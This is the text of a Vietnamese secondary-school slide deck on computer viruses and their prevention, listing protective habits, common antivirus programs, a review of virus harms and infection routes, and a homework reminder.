
Virus máy tính và cách phòng chống
2
d) Phòng tránh virus:
Nguyên tắc chung để phòng tránh Virus là gì?
Các biện pháp để phòng chống Virus?
Nguyên tắc chung cho việc phòng tránh virus là “luôn cảnh giác và ngăn chặn virus trên chính những đường lây lan của chúng.

Slide 32
Các biện pháp để phòng chống Virus
1. Hạn chế việc sao chép không cần thiết và không chạy các chương trình tải từ Internet hoặc sao chép từ máy khác khi chưa đủ tin cậy.
2. Cần cẩn thận và không nên mở những tệp gửi kèm trong thư điện tử nếu có nghi ngờ về nguồn gốc hay nội dung thư.
3. Không truy cập các trang web có nội dung không lành mạnh hoặc xuất xứ không rõ ràng.
4. Thường xuyên cập nhật các bản sửa lỗi cho các PM chạy trên máy tính của mình, kể cả hệ điều hành.
5. Định kì sao lưu dữ liệu để có thể khôi phục khi bị Virus phá hoại.
6.Định kì quét và diệt Virus bằng các PM diệt Virus.

Slide 33





Một số chương trình diệt virus:
+ Bkav
+ Kaspersky
+ McAfee
+ Norton

Slide 34

Củng Cố
1. Các yếu tố ảnh hưởng đến sự an toàn thông tin máy tinh: -Yếu tố công nghệ, vật lí. –Yếu tố bảo quản, sử dụng. –Virus máy tính
2. Virus máy tính và cách phòng tránh:
Virus máy tính là?
Tác hại của virus máy tính: Tiêu tốn tài nguyên hệ thống, Phá hủy dữ liệu, Phá hủy hệ thống, Đánh cắp dữ liệu, Mã hóa dữ liệu để tống tiền, Gây các hiện tượng khó chịu
Các con đường lây lan virus: Sao chép tệp đã bị nhiễm virus,Phần mềm bẻ khóa, sao chép lậu, thiết bị nhớ di động, Mạng, thư điện tử, Lỗi phần mềm
Phòng tránh virus?

Slide 35

DẶN DÒ
Ghi bài, xem nội dung đã học.
Làm bài tập Trắc Nghiệm
Xem trước bài Thực hành 4:
“Sao Lưu Dự Phòng và Quét Virus”

Slide 36

CHÚC CÁC EM HỌC TỐT

